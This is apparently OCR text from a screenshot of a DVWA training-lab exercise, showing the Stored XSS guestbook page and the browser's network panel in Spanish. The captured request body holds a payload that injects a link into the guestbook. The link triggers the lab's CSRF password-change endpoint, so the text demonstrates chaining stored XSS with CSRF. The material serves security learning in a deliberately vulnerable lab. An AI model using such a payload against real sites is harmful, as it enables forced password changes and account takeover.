 Vulnerability: Stored Cross Sit
172.17.0.2/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: hola
Message: manolo
Name: hola
Message: manolo
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded
Priority u=0, i
nombre valor
Cuerpo
txtName=hola&mtxMessage=<a href="http%3A%2F%2F172%2E17%2E0%2E2%2Fvulnerabilities%2Fcsrf%2F%3Fpassword%5Fnew%3Dperro%26password%5Fconf%3Dperro%26Change%3DChange%23">manolo&btnSign=Sign+Guestbook
Es... M... Dominio Arc... URL Iniciador Ti... Transfe... Ta... 0
G... 172.17.... favicor http://172.17.0.2/favicon.ico Favicon... NS_BIN...
200 G... 172.... favicor http://172.17.0.2/favicon.ico Favicon... v... cacheado 1,4... 0